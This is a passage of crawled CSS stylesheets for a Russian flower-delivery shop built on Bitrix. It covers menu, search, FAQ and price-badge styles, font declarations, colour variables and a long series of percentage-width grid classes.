#vertical-multilevel-menu li:hover ul,
#vertical-multilevel-menu li.jsvhover ul,
#vertical-multilevel-menu li li:hover ul,
#vertical-multilevel-menu li li.jsvhover ul,
#vertical-multilevel-menu li li li:hover ul,
#vertical-multilevel-menu li li li.jsvhover ul
{
	z-index:1000;
	top:auto;
	display:block;
}
*/

.root_item_top {
    max-height: 400px;
    overflow-y: auto;
}
a.root-item.el.prevented.spec_topmenu_vertical {
    /* font-size: 27px!important; */
    font-weight: bold!important;
    color: maroon!important;
}
#vertical-multilevel-menu_top {
	list-style: none!important;
}
ul.root-item.root_item_top {
    display: none;
}
#vertical-multilevel-menu_top li:hover ul.root-item.root_item_top {
    display: block;
}

.corp_topmenu_vertical {
	font-size: 17px!important;
    font-weight: 600!important;
    color: teal!important;
}

/*FIX MENU*/

#vertical-multilevel-menu_top ul {
	margin: 0;
	padding: 0;
}

ul#vertical-multilevel-menu_top li {
    position: relative;
	list-style: none;
}

#vertical-multilevel-menu_top > li {
	position: relative;
}

#vertical-multilevel-menu_top > li > ul.root-item {
    position: absolute;
    right: -140px;
    top: 0;
    overflow: visible;
    height: auto;
    box-shadow: 0 0 35px -13px #6d6d6d;
    width: auto;
    max-height: 700px;
	background-color: #fff;
	z-index: 500;
}

#vertical-multilevel-menu_top > li > ul.root-item > a {
    padding: 0 10px;
}

#vertical-multilevel-menu_top > li > ul.root-item > li > a {
    padding: 0 15px;
}

#vertical-multilevel-menu_top > li > ul.root-item  li a:hover {
    background: #fff !important;
    color: #000 !important;
    text-shadow: 1px 1px 3px #d7d7d7;
}

#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top {
	display: block;
}
#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top > li > ul {
	display: none;
	background: #fff;
	z-index: 600;
}

#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top > li:hover > ul {
	display: block;
	position: absolute;
	top: 0;
	right: -170px;
    top: 0;
    overflow: visible;
    height: auto;
    box-shadow: 0 0 35px -13px #6d6d6d;
    width: auto;
    max-height: 700px;
	background-color: #fff;
}

#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top > li:hover > ul > li > a {
    padding: 0 30px;
    width: auto;
}

ul#vertical-multilevel-menu_top > li > a:hover {
    background: none !important;
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/menu/mobile_top_multilevel/style.css?17262618131388*/
.mt_submenu_list {
	display: none;
}
.active_submenu {
	display: block!important;
}
.mt_parent, .mt_link {
	border-bottom: 1px solid #eee;
}
.mt_parent span.span_mt_parent + .opener {
    content: " ";
    display: inline-block;
    background: url(/local/templates/buket_v2/img/icons/arrow.select.svg) center no-repeat;
    width: 9px;
    height: 6px;
    float: right;
    margin: 17px 10px 17px 0;
	transform: rotate(270deg);
    right: 0;
    top: -6px;
    position: absolute;
}

.mt_parent {
    position: relative;
}

.mt_parent.opened_submenu>span.span_mt_parent + .opener  {
    transform: rotate(0deg)!important;
}
.mt_link_child_2 {
	margin-left: 10px;
}
.mt_link_child_3 {
	margin-left: 20px;
}
.mt_link_child_4 {
	margin-left: 30px;
}
.mt_link {
    /* padding: 5px 0px; */
}
.active_submenu>div.mt_parent:last-child {
	border-bottom:none;
}

.mt_parent.no_mt_arrow span.span_mt_parent + .opener {
	display: none!important;
}

.mt_children.mt_parent {
    padding-top: 6px;
}
.action_menu_item {
	/* color: var(--color-orange)!important; */
	color: var(--color-dark-green)!important;
}
.individual_menu_item {
	font-weight: bold!important;
}
.momday_mobmenu_vertical {
    font-size: 19px!important;
    font-weight: bold!important;
    color: maroon!important;
}

#mobile_menu .mt_parent a {
    color: #000;
}
.pion_mobile_menu {
    text-transform: uppercase!important;
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/search.title/top_v2/style.css?17285116165032*/
.d {
    width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
#search_res {
    padding: var(--p2) 0;
}
ul#search_res {
    padding: 0;
    margin: 0;
    list-style: none;
}
ul#search_res a {
    /* display: grid; */
    color: var(--color-text);
   /*  grid-template-columns: 30px 1fr;
    grid-gap: 0 var(--p); */
    text-decoration: none;
}
ul#search_res .preview_photo {
   width: 50px;
   margin-right: 15px;
}
ul#search_res .p-search {
    font-weight: bold;
}
/* ul#search_res .preview:before {
    content: " ";
    display: block;
    padding-bottom: 100%;
} */
.search_list_wrapper {
	display:flex;
	padding: 10px;
}
.bx-searchtitle {
	margin: 10px 0 0;
}
.bx-searchtitle .bx-block-title {
	font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
	color: #343434;
	text-transform: uppercase;
	font-size: 12px;
	margin-bottom: 9px;
	font-weight: 600;
}
.bx-searchtitle .bx-input-group {
	position: relative;
	display: table;
	border-collapse: separate;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.bx-searchtitle .bx-input-group {}
.bx-searchtitle .bx-input-group .bx-form-control {
	display: table-cell;
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0;
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #f8fafc;
	border: 1px solid #d5dadc;
	border-right: none;
	border-radius: 2px 0 0 2px;
	outline: none;
	box-shadow: none !important;
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.bx-ios .bx-searchtitle .bx-input-group .bx-form-control {
	/* Fix of input shadow for IOS browsers. */
	background-image: -webkit-linear-gradient(#f8fafc 0%, #f8fafc 100%);
	background-image: linear-gradient(#f8fafc 0%, #f8fafc 100%);
}
.bx-searchtitle .bx-input-group-btn {
	position: relative;
	font-size: 0;
	width: 1%;
	white-space: nowrap;
	vertical-align: middle;
	display: table-cell;
}
.bx-searchtitle .bx-input-group-btn button {
	position: relative;
	border: none;
	background: #95a1a8;
	display: inline-block;
	margin-bottom: 0;
	cursor: pointer;
	padding:6px 12px;
	border-radius: 0 2px 2px 0;
	color: #fff;
	font-size: 16px;
	line-height: 1.42857143;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.bx-searchtitle .bx-input-group-btn button:hover {
	background: #1484CE;
}


div.title-search-result {
	border:1px solid #c6c6c6;
	display:none;
	overflow:hidden;
	z-index:999;
	min-width: 370px;
	margin-top:-3px;
	background-color: #FFF;
}

div.title-search-fader {
	display:none;
	background-image: url('/local/templates/buket_v2/components/bitrix/search.title/top_v2/images/fader.png');
	background-position: right top;
	background-repeat: repeat-y;
	position:absolute;
}

p.title-search-preview {
	font-size:12px;
}
div.title-search-result td.title-search-price span {
	font-size: 26px;
}

/*========================*/
.bx_searche{}
.bx_searche .bx_img_element{
	background: #fafafa;
	float: left;
	width: 67px;
	padding: 5px 10px;
	position: absolute;
	top: 0;
	bottom: 0;
}
.bx_searche .bx_item_block{
	min-height: 65px;
	position: relative
}
.bx_searche .bx_image{
	width: 45px;
	height: 45px;
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	border: 1px solid #e8e8e8;
}
.bx_searche .bx_item_element{
	/*float: left;*/
	padding-left: 10px;
	margin-left: 70px;
}
.bx_searche .bx_item_element hr{
	margin: 0;
	border: none;
	border-bottom: 1px solid #e5e5e5;
}
.bx_searche .bx_item_element a{
	margin-top: 10px;
	display: inline-block;
	color: #4788cb;
	font-size: 13px;
	text-decoration: none;
}
.bx_searche .bx_item_element a b{color: #000;font-weight: normal;}
.bx_searche .bx_item_element a:hover,
.bx_searche .bx_item_element a:hover b{text-decoration: underline;}
.bx_searche .bx_price{
	font-weight:bold;
	font-size:13px;
}
.bx_searche .bx_price .old{
	font-weight:normal;
	text-decoration: line-through;
	color: #636363
}
.bx_item_block.all_result{min-height:0}
.bx_item_block.others_result{
	min-height: 0;
	padding: 0 0 12px;
	line-height: 12px;
}
.bx_item_block.all_result .all_result_title{
	display: block;
	font-size: 12px;
	color: #a7a7a7;
	padding-top: 15px;
	padding-bottom: 10px;
}
.bx_item_block.all_result .all_result_title a{color: #a7a7a7}
.bx_item_block.all_result .all_result_title a:hover{color: #4788cb}
.bx_item_block.all_result a{
	margin-top: 0;
}
#b_search_wrap ul a {
    display: unset!important;
    text-decoration: none;
}
@media (max-width: 1024px) {
	ul#search_res {
		margin-bottom: 30px!important;
	}
}
/* End */


/* Start:/local/templates/buket_v2/template_styles.css?17539103677776*/
.delivery-text {
    font-size: 12px;
    color: gray;
    z-index: 10;
    text-align: left;
	margin-left: 4px;
}

.faq_custom {
    margin-top: 60px;
}

.faq_custom-header {
    padding: 5px 20px;
    background: rgba(0, 0, 0, 0.08);
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    min-height: 50px;
    font-weight: bold;
    cursor: pointer;
}

.faq_custom .h2 {
    margin-bottom: 60px;
}

.faq_custom-header svg {
    width: 20px;
    height: 20px;
}

.faq_custom-value {
    padding: 2px 20px;
    text-align: left;
    margin-bottom: 5px;
    max-height: 0px;
    overflow: hidden;
}

.faq_custom_item.-open .faq_custom-value {
    max-height: 1000px;
    padding: 10px 20px;
}

.faq_custom_item.-open svg {
    transform: rotate(180deg);
}

.-open .faq_custom-header {
    background: rgba(0, 0, 0, 0.03);
}

.main_links.section {
    display: flex !important;
}

.faq_custom-header {
    text-align: left;
}
.productlist_size_block {
	position: absolute;
	z-index: 3;
	right: 15px;
	background: rgba(255,255,255,0.6);
	padding: 5px 10px;
	border-radius: 3px;
	opacity: 1;
	/* top: 270px; */
	bottom: 15px;
}
.product_size_block_wr {
	display: flex;
}
.product_size_item {
	padding: 0 7px;
}
span.product_size_item_val {
	padding-left: 7px;
	color: #ffff;
}
span.product_icon_size_svg {
	display: inline-block;
	width: 22px;
}
.product_icon_size_height_svg {
	transform: rotate(90deg);
}
.product_icon_size_svg svg {
	margin-bottom: -5px;
}
.img_list_wrpr {
    position: relative;
    height: fit-content;
    width: fit-content;
}
@media (max-width: 1024px){
	.productlist_size_block_mobile {
    position: absolute;
    z-index: 3;
    background: rgba(255,255,255,0.6);
    padding: 0 5px;
    border-radius: 3px;
    opacity: 1;
    bottom: 4px;
    left: 4px;
}

	span.product_icon_size_svg {
		width: 14px;
	}
	.product_size_item {
		padding: 1px;
		font-size: 14px;
	}
	.product_icon_size_svg svg {
		margin-bottom: -2px;
	}
	span.product_size_item_val {
		padding-left: 0px;
	}
}
.premium_menu_item {
    /* color: #774DCB!important; */
	color: maroon!important;
    font-weight: bold!important;
    /* font-size: 13px!important; */
}
.premium_top_menu_item, .premium_mob_menu_item {
    /* color: #774DCB!important; */
    color: maroon!important;
    font-weight: bold!important;
}

/* width */
::-webkit-scrollbar {
  width: 13px;
}

/* Track */
::-webkit-scrollbar-track {
  background: #f1f1f1; 
}
 
/* Handle */
::-webkit-scrollbar-thumb {
  background: #888; 
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #999; 
}
.icon_w_star {
    background-image: url(/upload/images/wicons.webp);
    background-position: 0px -60px;
	background-size: 100px 100px;
	width: 20px;
    height: 20px;
    image-rendering: -webkit-optimize-contrast;
	display: inline-block;
    vertical-align: top;
    zoom: 1;
}
.icon_w_star_menu {
    margin-top: -2px;
    margin-right: 5px;
}
.icon_w_star_menu_top {
    margin-top: 4px;
    margin-right: 5px;
}
.icon_w_star_menu_top_mobile {
    margin-top: 7px;
    margin-right: 5px;
}

html,body {overflow-x: hidden;}
.mobile_list a, .premium_mob_menu_item, .momday_mobmenu_vertical, #vertical-multilevel-menu a, #vertical-multilevel-menu_top a, .title a {
	font-family: var(--ff);
	/* font-family: Wermut!important;   Roboto, Arial, sans-serif*/
}
@media (max-width: 1024px) {
    .img_carousel_wrap {
        border-radius: 10px;
    }
}
footer {
	position: relative;
}
.list_price_block {
	display: flex;
	line-height: 18px;
    font-weight: bold;
    justify-content: start;
	z-index: 1;
	margin-bottom: 2px;
	white-space: nowrap;
	align-items: center;
}
.list_price_item {
	padding: 0 4px;
}
.list_price_value  {
	font-size: 16px;
    line-height: 22px;
    font-weight: 700;
	/* color: #36CC82; */
	color: var(--color-dark-green);
}
.list_price_persent{
    color: #EF417A;
}
.list_price_old {
	/* opacity: 0.7; */
	font-size: 12px;
    line-height: 16px;
    color: #868695;
	font-weight: normal;
}
@media (max-width: 1024px){
	.list_price_persent, .list_price_old{
		font-size: 12px;
	}
}
.actions_menu_vertical {
	color: var(--color-dark-green)!important;
	font-weight: bold!important;
}
@media only screen and (min-width:1200px) and (max-width:1510px){
	.goto_top, .pulse_button_wrapper{
		right:3px!important;	
	}
	
}
.main_cont_block {
	max-width:100%;
	width:960px;
	margin: 0 0 0 auto;
	text-align: center;
}
@media (max-width: 1450px){
	.main_cont_block{
		max-width: unset;
		width: 800px;;
	}
	.main_buket_block, .buket-2-ctnter {
		margin-left: 250px!important;
	}
}
@media (max-width: 1250px){
	.main_cont_block{
		max-width: unset;
		width: 650px;;
	}
	.main_buket_block, .buket-2-ctnter {
		margin-left: 300px!important;
	}
}
@media (max-width: 1124px){
	.main_cont_block{
		max-width: unset;
		width: 570px;;
	}
}@media (max-width: 1024px){
	.main_buket_block, .buket-2-ctnter {
		margin-left: 0px!important;
	}
	.main_cont_block {
        max-width: 100%;
        width: 960px;
    }
	.main_contacts_block {
        max-width: 100%!important;
		width: 988px!important;
		margin-left: 0px!important;
    }
	
}
.main_contacts_block {
	max-width:100%;
	width:988px;
	margin: 0 0 0 auto;
}
@media (max-width: 1340px){
	.main_contacts_block {
		margin-left: 200px;
		width:988px!important;
	}
}
@media (max-width: 1240px) {
    .main_contacts_block {
        width: 550px !important;
    }
}
.filter_wrap {
    margin-top: 107px;
}
.productlist_size_block_accii {
	position: absolute;
	z-index: 3;
	right: 15px;
	background: rgba(255,255,255,0.6);
	padding: 5px 10px;
	border-radius: 3px;
	opacity: 1;
	bottom: 13px;
}
@media (max-width: 1024px) {
    .productlist_size_block_accii {
        position: absolute;
        z-index: 3;
        background: rgba(255, 255, 255, 0.6);
        padding: 0 5px;
        border-radius: 3px;
        opacity: 1;
        bottom: 4px;
        left: 4px;
		right: unset;
    }
}
.badge_bouquet_of_day {
    z-index: 3;
    position: absolute;
    top: 10px;
    right: 9px;
    font-size: 16px;
    text-transform: uppercase;
    border-radius: 5px;
    height: 34px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
    color: #292929;
    background: rgba(219, 227, 230, .7);
}
.badge_bouquet_of_day:hover {
	background: #dae2e5;
}
@media (max-width: 767.98px) {
    .badge_bouquet_of_day {
        top: 4px;
        right: 4px;
		height: 21px;
        font-size: 13px;
        font-weight: 600;
        text-transform: uppercase;
    }
}
@media (min-width: 1025px) {
    .img_wrap {
		position: relative;
    }
}
@media (max-width: 376px) {
	.js_sort_value, .mob_filter_txt span, .sort {
		font-size: 11px!important;
	}
}
.delivery_interval_value, .delivery_interval_option, .delivery_date {
	font-size: 14px!important;
}
.price-edit-container {
    display: none;
    position: relative;
    margin-top: 5px;
}

.price-edit-input {
    padding: 5px;
    margin-right: 5px;
    width: 100px;
}

.price-edit-save-btn {
    padding: 5px 10px;
    background-color: #4CAF50;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background-color 0.3s;
}

.price-edit-save-btn:hover {
    background-color: #45a049;
}

.price-edit-save-btn:disabled {
    background-color: #cccccc;
    cursor: not-allowed;
}
@media (max-width: 1024px) {
	.owl-carousel .owl-item img {
		border-radius: 10px;
	}
	.site_alert_text 	{
		font-size: 12px;
		}
}
.green_menu_color {
	color: #229200!important;
font-weight: bold !important;
}
/* End */
/* /local/templates/buket_v2/components/bitrix/menu/top_vertical_multilevel/style.css?17477237814823 */
/* /local/templates/buket_v2/components/bitrix/menu/mobile_top_multilevel/style.css?17262618131388 */
/* /local/templates/buket_v2/components/bitrix/search.title/top_v2/style.css?17285116165032 */
/* /local/templates/buket_v2/template_styles.css?17539103677776 */


--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/local/templates/buket_v2/css/style.css?t=1769430088
body_size: 30163
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;1,100&display=swap');
:root {
    --padding-big: 48px;
    --padding-medium: 32px;
    --padding-normal: 24px;
    --padding-small: 16px;
    --padding-smaller: 12px;
    --padding-verysmall: 8px;
    --padding-mini: 4px
}

:root {
    --color-light-green: #36CC82;
    --color-dark-green: #229200;
    --color-text: #292929;
    --color-latte: #f3dccc;
    --color-orange: #ff8c21;
    --color-orange-red: #ff6f3e;
    --color-red: #ff3e3e;
    --color-blue: #8cccdd;
    --color-light-blue: #dffff9;
    --color-corall: #ffa485;
    --color-gray-verydark: rgba(41, 41, 41, 0.8);
    --color-gray-dark: rgba(41, 41, 41, 0.6);
    --color-gray-light: rgba(41, 41, 41, 0.4);
    --color-gray-verylight: rgba(41, 41, 41, 0.2);
    --color-gray-white: rgba(41, 41, 41, 0.1);
    --color-card: #fff8f4;
    --color-bg-gray: #f7f7f7;
    --p_2: 6px;
    --p: 12px;
    --p2: 24px;
    --p4: 48px;
    --m_2: 8px;
    --m: 16px;
    --m2: 32px;
    --m4: 64px;
    --m8: 128px;
    --b-pt: 64px;
    --bs-vert: 0 4px 4px 0 rgba(0, 0, 0, 0.1);
    --color-border: var(--color-gray-light);
    --border: 1px solid var(--color-border);
    --border-verylight: 1px solid var(--color-gray-verylight);
    --border-light: 1px solid rgba(29, 29, 29, 0.4);
    /* --ff: Graphik,Roboto sans-serif; 
    --ff: Garet, Arial, sans-serif;
    --ff-item-title: Alta, Arial, sans-serif;
    --ff-title: Garet, Arial, sans-serif;
	*/
    --ff: system, -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Segoe WP', Roboto, Ubuntu, Oxygen, Garet, Arial, sans-serif;
    --ff-item-title: system, -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Segoe WP', Roboto, Ubuntu, Oxygen, Garet, Arial, sans-serif;
    --ff-title: system, -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Segoe WP', Roboto, Ubuntu, Oxygen, Garet, Arial, sans-serif;
    --ff-wermut: Wermut, sans-serif;
    /* --ff-title: Wermut, sans-serif; */
    --width: 1440px;
    --ph: 64px;
    --time: .35s;
    --time-fast: .15s;
    --button-height: 59px;
    --button-height-small: 44px;
    --button-height-verysmall: 32px;
    --input-height: 44px;
    --owl-dots-width: var(--p);
    --top-height: 63px;
    --nav-height: 73px;
    --height_1_1: calc(100vw - var(--ph) * 2);
    --height_2_1: 50vw;
    --height_4_5: 125vw;
    --height_2_3: calc(100vw * 2 / 3);
    --height_3_2: calc(100vw * 3 / 2);
    --width-out: calc(100vw - var(--width))
}

@font-face {
    font-family: 'Graphik';
    src: url("../fonts/Graphik-Regular-Web.eot");
    src: url("../fonts/Graphik-Regular-Web.woff") format('woff'), url("../fonts/Graphik-Regular-Web.woff2") format('woff2'), url("../fonts/Graphik-Regular-Web.ttf") format('truetype');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Graphik';
    src: url("../fonts/Graphik-Medium-Web.eot");
    src: url("../fonts/Graphik-Medium-Web.woff") format('woff'), url("../fonts/Graphik-Medium-Web.woff2") format('woff2'), url("../fonts/Graphik-Medium-Web.ttf") format('truetype');
    font-weight: bold;
    font-style: normal
}

@font-face {
    font-family: 'Wermut';
    src: url("../fonts/Wermut.ttf") format('woff'), url("../fonts/Wermut.otf") format('opentype'), url("../fonts/Wermut.ttf") format('truetype'), url("../fonts/Graphik-Medium-Web.ttf") format('truetype');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Garet';
    src: url("../fonts/Garet-Book.woff") format('woff'), url("../fonts/Garet-Book.woff2") format('woff2');
}

@font-face {
    font-family: 'Alta';
    src: url("../fonts/Alta_regular.otf") format('opentype');
}

@font-face {
    font-family: 'AltaL';
    src: url("../fonts/Alta_light.otf") format('opentype');
}

@font-face {
    font-family: 'AltaC';
    src: url("../fonts/Alta_caption.otf") format('opentype');
}

.row {
    display: flex;
    flex-wrap: wrap
}

.c {
    width: 100%
}

.c-1 {
    width: 1%
}

.c-2 {
    width: 2%
}

.c-3 {
    width: 3%
}

.c-4 {
    width: 4%
}

.c-5 {
    width: 5%
}

.c-6 {
    width: 6%
}

.c-7 {
    width: 7%
}

.c-8 {
    width: 8%
}

.c-9 {
    width: 9%
}

.c-10 {
    width: 10%
}

.c-11 {
    width: 11%
}

.c-12 {
    width: 12%
}

.c-13 {
    width: 13%
}

.c-14 {
    width: 14%
}

.c-15 {
    width: 15%
}

.c-16 {
    width: 16%
}

.c-17 {
    width: 17%
}

.c-18 {
    width: 18%
}

.c-19 {
    width: 19%
}

.c-20 {
    width: 20%
}

.c-21 {
    width: 21%
}

.c-22 {
    width: 22%
}

.c-23 {
    width: 23%
}

.c-24 {
    width: 24%
}

.c-25 {
    width: 25%
}

.c-26 {
    width: 26%
}

.c-27 {
    width: 27%
}

.c-28 {
    width: 28%
}

.c-29 {
    width: 29%
}

.c-30 {
    width: 30%
}

.c-31 {
    width: 31%
}

.c-32 {
    width: 32%
}

.c-33 {
    width: 33%
}

.c-34 {
    width: 34%
}

.c-35 {
    width: 35%
}

.c-36 {
    width: 36%
}

.c-37 {
    width: 37%
}

.c-38 {
    width: 38%
}

.c-39 {
    width: 39%
}

.c-40 {
    width: 40%
}

.c-41 {
    width: 41%
}

.c-42 {
    width: 42%
}

.c-43 {
    width: 43%
}

.c-44 {
    width: 44%
}

.c-45 {
    width: 45%
}

.c-46 {
    width: 46%
}

.c-47 {
    width: 47%
}

.c-48 {
    width: 48%
}

.c-49 {
    width: 49%
}

.c-50 {
    width: 50%
}

.c-51 {
    width: 51%
}

.c-52 {
    width: 52%
}

.c-53 {
    width: 53%
}

.c-54 {
    width: 54%
}

.c-55 {
    width: 55%
}

.c-56 {
    width: 56%
}

.c-57 {
    width: 57%
}

.c-58 {
    width: 58%
}

.c-59 {
    width: 59%
}

.c-60 {
    width: 60%
}

.c-61 {
    width: 61%
}

.c-62 {
    width: 62%
}

.c-63 {
    width: 63%
}

.c-64 {
    width: 64%
}

.c-65 {
    width: 65%
}

.c-66 {
    width: 66%
}

.c-67 {
    width: 67%
}

.c-68 {
    width: 68%
}

.c-69 {
    width: 69%
}

.c-70 {
    width: 70%
}

.c-71 {
    width: 71%
}

.c-72 {
    width: 72%
}

.c-73 {
    width: 73%
}

.c-74 {
    width: 74%
}

.c-75 {
    width: 75%
}

.c-76 {
    width: 76%
}

.c-77 {
    width: 77%
}

.c-78 {
    width: 78%
}

.c-79 {
    width: 79%
}

.c-80 {
    width: 80%
}

.c-81 {
    width: 81%
}

.c-82 {
    width: 82%
}

.c-83 {
    width: 83%
}

.c-84 {
    width: 84%
}

.c-85 {
    width: 85%
}

.c-86 {
    width: 86%
}

.c-87 {
    width: 87%
}

.c-88 {
    width: 88%
}

.c-89 {
    width: 89%
}

.c-90 {
    width: 90%
}

.c-91 {
    width: 91%
}

.c-92 {
    width: 92%
}

.c-93 {
    width: 93%
}

.c-94 {
    width: 94%
}

.c-95 {
    width: 95%
}

.c-96 {
    width: 96%
}

.c-97 {
    width: 97%
}

.c-98 {
    width: 98%
}

.c-99 {
    width: 99%
}

.c-100 {
    width: 100%
}

.c-1-3 {
    width: 33.333333333333336%
}

.c-2-3 {
    width: 66.66666666666667%
}

.c-3-3 {
    width: 100%
}

.c-1-4 {
    width: 25%
}

.c-2-4 {
    width: 50%
}

.c-3-4 {
    width: 75%
}

.c-4-4 {
    width: 100%
}

.c-1-5 {
    width: 20%
}

.c-2-5 {
    width: 40%
}

.c-3-5 {
    width: 60%
}

.c-4-5 {
    width: 80%
}

.c-5-5 {
    width: 100%
}

.c-1-6 {
    width: 16.666666666666668%
}

.c-2-6 {
    width: 33.333333333333336%
}

.c-3-6 {
    width: 50%
}

.c-4-6 {
    width: 66.66666666666667%
}

.c-5-6 {
    width: 83.33333333333333%
}

.c-6-6 {
    width: 100%
}

.c-1-7 {
    width: 14.285714285714286%
}

.c-2-7 {
    width: 28.571428571428573%
}

.c-3-7 {
    width: 42.857142857142854%
}

.c-4-7 {
    width: 57.142857142857146%
}

.c-5-7 {
    width: 71.42857142857143%
}

.c-6-7 {
    width: 85.71428571428571%
}

.c-7-7 {
    width: 100%
}

.c-1-8 {
    width: 12.5%
}

.c-2-8 {
    width: 25%
}

.c-3-8 {
    width: 37.5%
}

.c-4-8 {
    width: 50%
}

.c-5-8 {
    width: 62.5%
}

.c-6-8 {
    width: 75%
}

.c-7-8 {
    width: 87.5%
}

.c-8-8 {
    width: 100%
}

.c-1-9 {
    width: 11.11111111111111%
}

.c-2-9 {
    width: 22.22222222222222%
}

.c-3-9 {
    width: 33.333333333333336%
}

.c-4-9 {
    width: 44.44444444444444%
}

.c-5-9 {
    width: 55.55555555555556%
}

.c-6-9 {
    width: 66.66666666666667%
}

.c-7-9 {
    width: 77.77777777777777%
}

.c-8-9 {
    width: 88.88888888888889%
}

.c-9-9 {
    width: 100%
}

.c-1-10 {
    width: 10%
}

.c-2-10 {
    width: 20%
}

.c-3-10 {
    width: 30%
}

.c-4-10 {
    width: 40%
}

.c-5-10 {
    width: 50%
}

.c-6-10 {
    width: 60%
}

.c-7-10 {
    width: 70%
}

.c-8-10 {
    width: 80%
}

.c-9-10 {
    width: 90%
}

.c-10-10 {
    width: 100%
}

.c-1-11 {
    width: 9.090909090909092%
}

.c-2-11 {
    width: 18.181818181818183%
}

.c-3-11 {
    width: 27.272727272727273%
}

.c-4-11 {
    width: 36.36363636363637%
}

.c-5-11 {
    width: 45.45454545454545%
}

.c-6-11 {
    width: 54.54545454545455%
}

.c-7-11 {
    width: 63.63636363636363%
}

.c-8-11 {
    width: 72.72727272727273%
}

.c-9-11 {
    width: 81.81818181818181%
}

.c-10-11 {
    width: 90.9090909090909%
}

.c-11-11 {
    width: 100%
}

.c-1-12 {
    width: 8.333333333333334%
}

.c-2-12 {
    width: 16.666666666666668%
}

.c-3-12 {
    width: 25%
}

.c-4-12 {
    width: 33.333333333333336%
}

.c-5-12 {
    width: 41.666666666666664%
}

.c-6-12 {
    width: 50%
}

.c-7-12 {
    width: 58.333333333333336%
}

.c-8-12 {
    width: 66.66666666666667%
}

.c-9-12 {
    width: 75%
}

.c-10-12 {
    width: 83.33333333333333%
}

.c-11-12 {
    width: 91.66666666666667%
}

.c-12-12 {
    width: 100%
}

@media all and (max-width:1920px) {
    .c-wide-1 {
        width: 1%
    }
    .c-wide-2 {
        width: 2%
    }
    .c-wide-3 {
        width: 3%
    }
    .c-wide-4 {
        width: 4%
    }
    .c-wide-5 {
        width: 5%
    }
    .c-wide-6 {
        width: 6%
    }
    .c-wide-7 {
        width: 7%
    }
    .c-wide-8 {
        width: 8%
    }
    .c-wide-9 {
        width: 9%
    }
    .c-wide-10 {
        width: 10%
    }
    .c-wide-11 {
        width: 11%
    }
    .c-wide-12 {
        width: 12%
    }
    .c-wide-13 {
        width: 13%
    }
    .c-wide-14 {
        width: 14%
    }
    .c-wide-15 {
        width: 15%
    }
    .c-wide-16 {
        width: 16%
    }
    .c-wide-17 {
        width: 17%
    }
    .c-wide-18 {
        width: 18%
    }
    .c-wide-19 {
        width: 19%
    }
    .c-wide-20 {
        width: 20%
    }
    .c-wide-21 {
        width: 21%
    }
    .c-wide-22 {
        width: 22%
    }
    .c-wide-23 {
        width: 23%
    }
    .c-wide-24 {
        width: 24%
    }
    .c-wide-25 {
        width: 25%
    }
    .c-wide-26 {
        width: 26%
    }
    .c-wide-27 {
        width: 27%
    }
    .c-wide-28 {
        width: 28%
    }
    .c-wide-29 {
        width: 29%
    }
    .c-wide-30 {
        width: 30%
    }
    .c-wide-31 {
        width: 31%
    }
    .c-wide-32 {
        width: 32%
    }
    .c-wide-33 {
        width: 33%
    }
    .c-wide-34 {
        width: 34%
    }
    .c-wide-35 {
        width: 35%
    }
    .c-wide-36 {
        width: 36%
    }
    .c-wide-37 {
        width: 37%
    }
    .c-wide-38 {
        width: 38%
    }
    .c-wide-39 {
        width: 39%
    }
    .c-wide-40 {
        width: 40%
    }
    .c-wide-41 {
        width: 41%
    }
    .c-wide-42 {
        width: 42%
    }
    .c-wide-43 {
        width: 43%
    }
    .c-wide-44 {
        width: 44%
    }
    .c-wide-45 {
        width: 45%
    }
    .c-wide-46 {
        width: 46%
    }
    .c-wide-47 {
        width: 47%
    }
    .c-wide-48 {
        width: 48%
    }
    .c-wide-49 {
        width: 49%
    }
    .c-wide-50 {
        width: 50%
    }
    .c-wide-51 {
        width: 51%
    }
    .c-wide-52 {
        width: 52%
    }
    .c-wide-53 {
        width: 53%
    }
    .c-wide-54 {
        width: 54%
    }
    .c-wide-55 {
        width: 55%
    }
    .c-wide-56 {
        width: 56%
    }
    .c-wide-57 {
        width: 57%
    }
    .c-wide-58 {
        width: 58%
    }
    .c-wide-59 {
        width: 59%
    }
    .c-wide-60 {
        width: 60%
    }
    .c-wide-61 {
        width: 61%
    }
    .c-wide-62 {
        width: 62%
    }
    .c-wide-63 {
        width: 63%
    }
    .c-wide-64 {
        width: 64%
    }
    .c-wide-65 {
        width: 65%
    }
    .c-wide-66 {
        width: 66%
    }
